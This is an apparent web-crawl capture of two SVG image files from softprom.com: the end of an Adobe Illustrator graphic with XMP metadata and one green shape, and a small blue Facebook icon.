            <stDim:h>900.000000</stDim:h>
            <stDim:unit>Pixels</stDim:unit>
         </xmpTPg:MaxPageSize>
         <xmpTPg:PlateNames>
            <rdf:Seq>
               <rdf:li>Cyan</rdf:li>
               <rdf:li>Yellow</rdf:li>
            </rdf:Seq>
         </xmpTPg:PlateNames>
         <xmpTPg:SwatchGroups>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Default Swatch Group</xmpG:groupName>
                  <xmpG:groupType>0</xmpG:groupType>
               </rdf:li>
            </rdf:Seq>
         </xmpTPg:SwatchGroups>
         <pdf:Producer>Adobe PDF library 10.01</pdf:Producer>
      </rdf:Description>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?>
	</metadata>
<path fill="#CDDC39" d="M800,493.228c-2.042-1.509-4.074-3.041-6.094-4.598c-64.172-47.188-101.19-111.869-111.258-194.448
	C669.214,182.493,709.491,90.19,800,15.717V0H5.213C4.616,14.155,4.318,28.483,4.318,42.986
	c0,234.415,86.647,435.067,260.247,604.09C418.935,796.058,597.814,880.001,800,897.604V493.228z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/ico-facebook-blue.svg
body_size: 309
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]><svg xmlns="http://www.w3.org/2000/svg" width="30" height="30"><path fill="#0278E2" d="M16.664 9.447c.186-.292.08-.272 1.807-.292l1.528-.017.01-1.571L20.015 6l-1.568.003c-1.69.007-1.896.017-2.375.146-1.312.349-2.428 1.508-2.846 2.949-.153.528-.186.887-.186 2.046v1.066H9.985v2.956h3.056V24h3.42v-8.834h3.554V12.21h-3.554v-1.123c0-1.235.014-1.338.203-1.64z"/></svg>